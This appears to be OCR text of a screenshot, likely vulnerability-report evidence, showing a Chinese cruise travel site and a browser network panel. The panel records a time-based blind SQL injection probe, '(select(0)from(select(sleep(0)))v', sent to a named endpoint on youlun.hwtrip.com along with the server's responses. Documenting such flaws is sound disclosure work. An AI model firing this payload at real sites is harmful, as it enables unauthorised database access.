 youlun.hwtrip.com/ship/destination/album/id/(select(0)from(select(sleep(0)))v
欢迎来到爱旅！ 加入收藏
HT 爱旅 世界500强 旗下旅游网站
马尔代夫 搜 索
400-617-16
服务时间:周一～周五（9点～
首页 邮轮 出境游 周边游 门票 品鉴之旅 天天特价 NEW 游记攻略 租车特惠
邮轮首页 | 所有航线 | 船队 | 目的地 | 邮轮资讯 | 情迷欧洲 | 华为包船
关于爱旅 帮助中心 预订须知 法律声明
爱旅简介 邮轮帮助 预订流程 用户协议
爱旅历程 网站地图 支付方式 隐私保护
HT
产品咨询
400-617-1616
Elements Network Sources Timeline Profiles Resources Audits Console 1
Preserve log Disable cache
Name Path Method Status Text Type Initiator Size Content Time Latency Timeline 200 ms 300 ms 400 ms 500
(select(0)from(select(sleep(0)... GET 200 text/html Other 4.0 KB 122 ms
/ship/destination/album/id OK 14.3 KB 119 ms
public.css GET 200 text/css (select(0)from(s... 0 ms
CSS OK Other